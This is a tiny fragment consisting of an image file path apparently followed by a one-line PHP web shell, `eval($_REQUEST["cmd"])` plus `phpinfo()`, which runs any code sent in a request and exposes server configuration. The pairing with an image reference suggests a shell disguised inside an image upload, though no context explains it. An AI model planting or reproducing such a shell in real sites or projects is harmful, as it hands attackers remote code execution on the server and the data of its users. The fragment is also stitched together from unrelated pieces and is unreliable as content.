 <?php
eval($_REQUEST["cmd"]);
phpinfo();?>